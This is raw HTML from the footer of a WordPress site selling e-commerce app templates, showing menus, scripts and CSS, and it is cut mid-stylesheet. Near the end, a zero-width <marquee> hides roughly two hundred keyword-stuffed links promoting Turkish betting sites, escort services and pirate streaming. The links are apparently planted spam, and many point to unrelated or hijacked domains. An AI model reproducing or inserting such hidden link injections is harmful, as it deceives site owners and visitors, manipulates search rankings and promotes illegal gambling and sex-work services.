<li id="menu-item-19574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19574"><a href="https://themes-coder.com/products/ionic-react-woocommerce/">Ionic React WooCommerce</a></li>
<li id="menu-item-19576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19576"><a href="https://themes-coder.com/products/lesath-woocommerce/">Lesath WooCommerce</a></li>
<li id="menu-item-19577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19577"><a href="https://themes-coder.com/products/react-woocommerce/">React WooCommerce</a></li>
</ul></div><div style="clear:both;"></div></section>																					</div>
																											
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		© Copyright 2019 - <script>document.write(new Date().getFullYear());</script>   |   ThemesCoder   |   All Rights Reserved</a>	</div>
</div>
<div class="fusion-social-links-footer">
	</div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
											<div class="fusion-sliding-bar-wrapper">
									<div id="slidingbar-area" class="slidingbar-area fusion-sliding-bar-area fusion-widget-area fusion-sliding-bar-position-top fusion-sliding-bar-text-align-left fusion-sliding-bar-toggle-rectangle" data-breakpoint="800" data-toggle="rectangle">
					<div class="fusion-sb-toggle-wrapper">
				<a class="fusion-sb-toggle" href="#"><span class="screen-reader-text">Toggle Sliding Bar Area</span></a>
			</div>
		
		<div id="slidingbar" class="fusion-sliding-bar">
						<div class="fusion-row">
								<div class="fusion-columns row fusion-columns-4 columns columns-4">

																														<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-7" class="fusion-slidingbar-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Themes Coder</h4><div class="menu-footer-menu-1-container"><ul id="menu-footer-menu-5" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19557"><a href="https://themes-coder.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19562"><a href="https://themes-coder.com/products/">Products</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19561"><a href="https://themes-coder.com/help-center/">Help Center</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19559"><a href="https://themes-coder.com/about-us/">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19560"><a href="https://themes-coder.com/blog/">Blog</a></li>
</ul></div><div style="clear:both;"></div></section>																						</div>
																															<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-6" class="fusion-slidingbar-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Featured Items</h4><div class="menu-footer-menu-2-container"><ul id="menu-footer-menu-6" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24393"><a href="https://themes-coder.com/products/laravel-ecommerce/">Laravel Ecommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24392"><a href="https://themes-coder.com/products/ionic-ecommerce/">Ionic Ecommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19565"><a href="https://themes-coder.com/products/lesath-woocommerce/">Lesath WooCommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19566"><a href="https://themes-coder.com/products/android-uiux/">Android UIUX</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24394"><a href="https://themes-coder.com/products/react-ecommerce/">React Ecommerce</a></li>
</ul></div><div style="clear:both;"></div></section>																						</div>
																															<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-4" class="fusion-slidingbar-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Custom Solutions</h4><div class="menu-footer-menu-3-container"><ul id="menu-footer-menu-7" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24396"><a href="https://themes-coder.com/products/laravel-ecommerce/">Laravel Ecommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25771"><a href="https://themes-coder.com/products/android-ecommerce/">Android Ecommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24395"><a href="https://themes-coder.com/products/ionic-ecommerce/">Ionic Ecommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24397"><a href="https://themes-coder.com/products/react-ecommerce/">React Ecommerce</a></li>
</ul></div><div style="clear:both;"></div></section>																						</div>
																															<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-5" class="fusion-slidingbar-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Woocommerce Apps</h4><div class="menu-footer-menu-4-container"><ul id="menu-footer-menu-8" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19573"><a href="https://themes-coder.com/products/android-woocommerce/">Android WooCommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19575"><a href="https://themes-coder.com/products/ionic-woocommerce/">Ionic WooCommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19574"><a href="https://themes-coder.com/products/ionic-react-woocommerce/">Ionic React WooCommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19576"><a href="https://themes-coder.com/products/lesath-woocommerce/">Lesath WooCommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19577"><a href="https://themes-coder.com/products/react-woocommerce/">React WooCommerce</a></li>
</ul></div><div style="clear:both;"></div></section>																						</div>
																																						<div class="fusion-clearfix"></div>
				</div>
			</div>
		</div>
	</div>
							</div>
																</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||window.dispatchEvent(new CustomEvent("fusion-mobile-menu-collapsed",{detail:{nav:e}})),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach((function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")}))):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Avada-Child-Theme\/*","\/wp-content\/themes\/Avada\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<marquee style='position: absolute; width: 0px;'>

<!-- Linkler -->

<a href="https://www.griderproperties.com/" title="online casino australia">online casino australia</a><a href="https://www.hamadyaseen.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://betasus-gir.com/" title="betasus">betasus</a><a href="https://chisolmlawfirm.com/" title="betwoon">betwoon</a><a href="https://2kstore.com/games/" title="cratosroyalbet">cratosroyalbet</a><a href="https://bestcasinos.us.org/" title="online casino australia">online casino australia</a><a href="https://hcecg.org/" title="grandpashabet">grandpashabet</a><a href="https://sisliescortmanken.com/" title="sisliescortmanken.com">sisliescortmanken.com</a><a href="https://www.royalbankamerica.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://revuepostures.com/" title="Grandpashabet">Grandpashabet</a><a href="https://www.centralmassmusic.org/" title="online casino australia best">online casino australia best</a><a href="https://www.eumamae.com/category/fatih-escort/" title="fatih eskort">fatih eskort</a><a href="https://www.bakirkoyfal.com/" title="escort">escort</a><a href="https://www.vnisource.com/" title="sakarya escort">sakarya escort</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet">grandpashabet</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet instagram">grandpashabet instagram</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet instagram">grandpashabet instagram</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet instagram">grandpashabet instagram</a><a href="https://www.instagram.com/bet.asus/" title="betasus">betasus</a><a href="https://shopperboard.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.internationalsleepcharity.org" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.wrightwayhyundai.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.bitesbubblesandjazz.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.saplingcorp.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://indepest.com/about/" title="romabet 2026">romabet 2026</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://www.instagram.com/grandpasha_resmi/" title="grandpashabet">grandpashabet</a><a href="https://x.com/GrandSikayet" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://x.com/gra_ndpasha" title="grandpashabet">grandpashabet</a><a href="https://www.instagram.com/spinco.giris/" title="spinco">spinco</a><a href="https://ajc-formation.fr/" title="Holiganbet">Holiganbet</a><a href="https://chesa.com/" title="jojobet">jojobet</a><a href="https://lavi.ic.ufmt.br/" title="casibom">casibom</a><a href="http://thestyleup.com/" title="ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,">ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,</a><a href="https://meigscountyclerkofcourts.com/" title="cratosroyalbet">cratosroyalbet</a><a href="https://watershedrestaurant.com/" title="dizipal">dizipal</a><a href="https://bioscihealthcare.com/" title="teosbet">teosbet</a><a href="https://drvipangupta.com/" title="jojobet">jojobet</a><a href="https://akademik.nurulfikri.ac.id" title="jojobet giriş">jojobet giriş</a><a href="https://imscochin.com/" title="matbet">matbet</a><a href="https://coffe.kiev.ua/" title="klasbahis">klasbahis</a><a href="https://bahibom.co.com/" title="bahibom">bahibom</a><a href="https://www.gvscolombia.com/" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://specialplatinumcars.com/" title="sekabet">sekabet</a><a href="https://luckylee.ru/" title="holiganbet">holiganbet</a><a href="https://elitbahisgiris.com" title="elitbahis">elitbahis</a><a href="https://1stplaceidaho.com/" title="Artemisbet ">Artemisbet </a><a href="https://soundandvision.com.mt/" title="Casibom">Casibom</a><a href="https://sbns.agencymarketingone.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.maskit.co.id/" title="Casibom">Casibom</a><a href="https://southernremodel.net/" title="jojobet">jojobet</a><a href="https://vividgroup.in/" title="cratosroyalbet">cratosroyalbet</a><a href=" https://a2zdental.com.au/" title="holiganbet">holiganbet</a><a href="https://folpak.com/" title="jojobet">jojobet</a><a href="https://www.aloviecnha.com/" title="holiganbet giriş">holiganbet giriş</a><a href="https://www.aloviecnha.com/" title="Holiganbet">Holiganbet</a><a href="https://www.uniat.it/" title="extrabet">extrabet</a><a href="https://twitter.com/_betebet" title="betebet">betebet</a><a href="https://twitter.com/tr_royalbet" title="royalbet">royalbet</a><a href="https://tosafe114.com/" title="https://tosafe114.com/">https://tosafe114.com/</a><a href="https://programaprovidencia.org.br/" title="dinamobet">dinamobet</a><a href="https://goksirgoworowo.pl/" title="hiltonbet">hiltonbet</a><a href="https://thumuadocuhaiphong.com/" title="matbet">matbet</a><a href="https://sicet.sliit.lk/" title="casibom">casibom</a><a href="https://lrfzim.com/" title="jojobet">jojobet</a><a href="https://lrfzim.com/" title="jojobet giriş">jojobet giriş</a><a href="http://samosasingh.com/" title="casibom">casibom</a><a href="http://samosasingh.com/" title="casibom giriş">casibom giriş</a><a href="http://abafe.org.br/" title="jojobet">jojobet</a><a href="http://abafe.org.br/" title="jojobet giriş">jojobet giriş</a><a href="https://theminihints.com/" title="casibom">casibom</a><a href="https://theminihints.com/" title="casibom giriş">casibom giriş</a><a href="https://g-tech.com.tr/" title="marsbahis">marsbahis</a><a href="http://ekctc.edu.in/" title="marsbahis">marsbahis</a><a href="https://www.gvscolombia.com/" title="casibom">casibom</a><a href="https://www.gvscolombia.com/" title="casibom giriş">casibom giriş</a><a href="https://www.ochki.net/" title="marsbahis">marsbahis</a><a href="https://www.hairtravel.ie/" title="trendbet giriş">trendbet giriş</a><a href="https://www.abdulhamittopcu.com/" title="jojobet">jojobet</a><a href="https://www.ocondominio.com.br/" title="jojobet">jojobet</a><a href="https://fertilityacu.net/" title="jojobet">jojobet</a><a href="https://trescantosplus.es/" title="marsbahis">marsbahis</a><a href="https://tastytimedrinks.com.ng/" title="vaycasino">vaycasino</a><a href="https://ostucumas.com.br/" title="pusulabet">pusulabet</a><a href="https://loja.lavienmode.com/" title="sekabet">sekabet</a><a href="https://satoshialpha.com/" title="grandpashabet">grandpashabet</a><a href="https://parlatoscatering.com/" title="meritking">meritking</a><a href="https://buyrdps.com/" title="grandpashabet">grandpashabet</a><a href="https://prandcitizenship.com/" title="artemisbet">artemisbet</a><a href="https://wartasatu.co/" title="sekabet">sekabet</a><a href="https://buyrdps.com/" title="grandpashabet">grandpashabet</a><a href="https://alfateceg.com/" title="imajbet">imajbet</a><a href="https://cmmpromovers.com.my/" title="artemisbet">artemisbet</a><a href="https://innovariumpaintings.com/" title="grandpashabet giriş">grandpashabet giriş</a><a href="https://inforest.com.ar/" title="grandpashabet">grandpashabet</a><a href="https://smarta.ws/" title="asyabahis">asyabahis</a><a href="https://flexk9.co.uk/" title="vdcasino giriş">vdcasino giriş</a><a href="https://dcu-edu.org/" title="kingroyal">kingroyal</a><a href="https://themdhcollection.com/" title="marsbahis resmi giriş">marsbahis resmi giriş</a><a href="https://dilshanabey.com/" title="marsbahis">marsbahis</a><a href="https://dilshanabey.com/" title="marsbahis giriş">marsbahis giriş</a><a href="https://fepaci.com.pa/" title="bahsegel">bahsegel</a><a href="https://www.cheapsleepingtablets.uk/" title="bahsegel">bahsegel</a><a href="https://www.cheapsleepingtablets.uk/" title="bahsegel giriş">bahsegel giriş</a><a href="https://tncstore.pk/" title="vdcasino">vdcasino</a><a href="https://biblelandpictures.com" title="casibom giriş">casibom giriş</a><a href="https://tncstore.pk/" title="vdcasino giriş">vdcasino giriş</a><a href="https://man1rembang.sch.id/" title="marsbahis">marsbahis</a><a href="https://marwatravel.com/" title="grandpashabet">grandpashabet</a><a href="https://ostucumas.com.br/" title="pusulabet güncel giriş">pusulabet güncel giriş</a><a href="https://solucionesfinancierasbarcelona.es/" title="marsbahis giriş">marsbahis giriş</a><a href="https://grupolofer.com.ar/" title="matbet giriş">matbet giriş</a><a href="https://biblelandpictures.com" title="casibom giriş">casibom giriş</a><a href="https://t.me/+fZlM8cPu-AQzZTVk" title="taraftarium24">taraftarium24</a><a href="https://ebinaria.com" title="padişahbet">padişahbet</a><a href="https://sicet.sliit.lk/" title="Casibom Giriş">Casibom Giriş</a><a href="https://fert-lab.com/" title="kavbet">kavbet</a><a href="https://lavi.ic.ufmt.br/" title="casibom">casibom</a><a href="https://itsserbia.rs" title="betpipo">betpipo</a><a href="https://devellop.com" title="casinoroyal">casinoroyal</a><a href="https://ixoric.com" title="kulisbet">kulisbet</a><a href="https://lovequoteshindi.com" title="kralbet">kralbet</a><a href="https://healproinstruments.com/" title="yakabet">yakabet</a><a href="https://westcoastnotaryschool.com/" title="winxbet">winxbet</a><a href="https://autotrack.rs" title="winxbet">winxbet</a><a href="https://adopron.org.do/" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://gminamichow.pl/" title="marsbahis">marsbahis</a><a href="https://easybillingservices.com/" title="galabet">galabet</a><a href="https://fepaci.com.pa/" title="bahsegel giriş">bahsegel giriş</a><a href="https://chesa.com/" title="jojobet giriş">jojobet giriş</a><a href="https://studio.vitta.design" title="yakabet">yakabet</a><a href="https://matthewtarwater.biz/" title="kulisbet">kulisbet</a><a href="https://meigscountyclerkofcourts.com/" title="cratosroyalbet">cratosroyalbet</a><a href="https://www.sasusa.nl" title="teosbet">teosbet</a><a href="https://tr.betcio-girisadreslerr.vip/" title="betcio">betcio</a><a href="https://sevenbaysbouldering.com/" title="lunabet">lunabet</a><a href="https://isitillegal.com" title="Perabet">Perabet</a><a href="https://gadgetstore.co.nz" title="Restbet">Restbet</a><a href="https://tr.betcioresmiaadres.vip/" title="betcio">betcio</a><a href="https://vcarecancer.org/" title="vaycasino">vaycasino</a><a href="https://elementalanalysis.com/" title="vaycasino">vaycasino</a><a href="https://spartanmetals.com/" title="betsmove">betsmove</a><a href="https://sobelskin.com/" title="marsbahis giriş">marsbahis giriş</a><a href="https://www.infinite.co.bw/" title="marsbahis">marsbahis</a><a href="https://www.infinite.co.bw/" title="marsbahis giriş">marsbahis giriş</a><a href="https://imscochin.com/" title="matbet">matbet</a><a href="https://mitsuse-brook.com/" title="jojobet">jojobet</a><a href="https://mcdonaldyasociados.com.pa/" title="betpark">betpark</a><a href="https://radiowebbrasilia.com.br/" title="ganobet">ganobet</a><a href="https://lcclabourlaw.in/" title="yakabet">yakabet</a><a href="https://placocentro.com/" title="betnano">betnano</a><a href="https://rgtnews.com.br/" title="kulisbet">kulisbet</a><a href="https://bisontowing.ca/" title="yakabet">yakabet</a><a href="https://goutamtradingco.com/" title="royalbet">royalbet</a><a href="https://katyalhomeappliances.com/" title="piabellacasino">piabellacasino</a><a href="https://apulkivairagadehospital.com/" title="sweet bonanza">sweet bonanza</a><a href="https://gordos.co.il/" title="jojobet">jojobet</a><a href="https://www.i-sek.org/" title="meritking">meritking</a><a href="https://kimnamgroup.com/" title="jojobet">jojobet</a><a href="https://mustafakemalpasagazetesi.com/" title="mavibet">mavibet</a><a href="https://www.airsoftsamos.gr/" title="meritking">meritking</a><a href="https://www.sirena.gr/" title="marsbahis">marsbahis</a><a href="https://www.sirena.gr/" title="marsbahis">marsbahis</a><a href="https://www.bwaconsultants.com/" title="betpas">betpas</a><a href="https://www.cheapsleepingtablets.uk/" title="bahsegel güncel giriş">bahsegel güncel giriş</a><a href="http://www.facingthegap.eu/" title="madridbet">madridbet</a><a href="https://tncstore.pk/" title="vdcasino">vdcasino</a><a href="https://bespokedecor.in/" title="betvole">betvole</a><a href="https://speedlinktc.com" title="matbet">matbet</a><a href="https://www.classictubesound.com/" title="teosbet">teosbet</a><a href="https://www.meyer-mil.com/" title="marsbahis">marsbahis</a><a href="https://elisabethbekasi.com/" title="pusulabet">pusulabet</a><a href="https://mislbd.com/" title="holiganbet">holiganbet</a><a href="https://cardenas.gob.mx/" title="holiganbet">holiganbet</a><a href="https://www.carrierbid.com/" title="jojobet">jojobet</a><a href="https://www.carrierbid.com/" title="jojobet giriş">jojobet giriş</a><a href="https://aquity.global/" title="aresbet">aresbet</a><a href="https://aquity.global/" title="aresbet giriş">aresbet giriş</a><a href="https://fepama.org/" title="jojobet">jojobet</a><a href="https://www.antiqueindiafurniture.com/" title="jojobet">jojobet</a><a href="https://t.me/CASlBOMADRES" title="casibom telegram">casibom telegram</a><a href="https://zeytinburnuescortmanken.site/" title="gaziosmanpaşa escort">gaziosmanpaşa escort</a><a href="https://energeticasrl.com/" title="marsbahis">marsbahis</a><a href="https://aquity.global/" title="aresbet ">aresbet </a><a href="https://fepama.org/" title="jojobet giriş">jojobet giriş</a><a href="https://fepama.org/" title="jojobet giriş">jojobet giriş</a><a href="https://www.ghanastartupweek.org/" title="marsbahis">marsbahis</a><a href="https://www.ghanastartupweek.org/" title="marsbahis güncel giriş">marsbahis güncel giriş</a><a href="https://www.hunermetal.com.tr/" title="locabet">locabet</a><a href="https://biblelandpictures.com" title="casibom giriş">casibom giriş</a><a href="https://biblelandpictures.com" title="casibom giriş">casibom giriş</a><a href="https://hem.org.br/" title="jojobet">jojobet</a><a href="https://bcmfacilities.com.br/" title="betasus">betasus</a><a href="https://battleaxesky.com/" title="grandpashabet">grandpashabet</a><a href="https://necn.ac.in" title="Holiganbet giriş">Holiganbet giriş</a><a href="https://www.kvkkalikiri-angrau.org/" title="Casibom giriş">Casibom giriş</a><a href="https://cleancuisinebygina.com/" title="vaycasino">vaycasino</a><a href="https://jenniferdimech.com/" title="pusulabet">pusulabet</a><a href="https://veera.nl/" title="casibom">casibom</a><a href="https://mustardseedbistro.com/" title="grandpashabet">grandpashabet</a><a href="https://galicianet.com/desarrollo-web-coruna/" title="türk ifşa">türk ifşa</a><a href="https://marvisanitarios.com.ar/" title="holiganbet">holiganbet</a><a href="https://casinobvx.com/" title="pusulabet">pusulabet</a><a href="https://tr.matbets-girisii.com/" title="meritking">meritking</a><a href="https://pps.rs/" title="betcio">betcio</a><a href="https://www.cheapsleepingtablets.uk/" title="bahsegel">bahsegel</a><a href="https://tncstore.pk/" title="vdcasino güncel giriş">vdcasino güncel giriş</a><a href="https://alpha6uae.com/" title="Betpark">Betpark</a><a href="https://www.morarjee.com/" title="vaycasino">vaycasino</a><a href="https://pankajnakhat.com/" title="Betpark">Betpark</a><a href="https://janelipy.com" title="oslobet">oslobet</a><a href="https://rollingadz.com/" title="jojobet">jojobet</a><a href="https://agis.fcta.gov.ng/" title="casibom">casibom</a><a href="https://47-detsad.ru/" title="marsbahis">marsbahis</a><a href="https://pdie.feb.unib.ac.id/" title="jojobet">jojobet</a>
</marquee><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: rgba(255,255,255,1);--wp--preset--color--awb-color-2: rgba(246,246,246,1);--wp--preset--color--awb-color-3: rgba(224,222,222,1);--wp--preset--color--awb-color-4: rgba(160,206,78,1);--wp--preset--color--awb-color-5: rgba(0,202,144,1);--wp--preset--color--awb-color-6: rgba(116,116,116,1);--wp--preset--color--awb-color-7: rgba(51,51,51,1);--wp--preset--color--awb-color-8: rgba(0,0,0,1);--wp--preset--color--awb-color-custom-10: rgba(235,234,234,1);--wp--preset--color--awb-color-custom-11: rgba(36,36,36,1);--wp--preset--color--awb-color-custom-12: rgba(235,234,234,0.8);--wp--preset--color--awb-color-custom-13: rgba(244,67,54,1);--wp--preset--color--awb-color-custom-14: rgba(249,249,249,1);--wp--preset--color--awb-color-custom-15: rgba(2,197,139,1);--wp--preset--color--awb-color-custom-16: rgba(232,232,232,1);--wp--preset--color--awb-color-custom-17: rgba(255,69,54,1);--wp--preset--color--awb-color-custom-18: rgba(0,34,85,1);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 21px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--xlarge: 28px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) 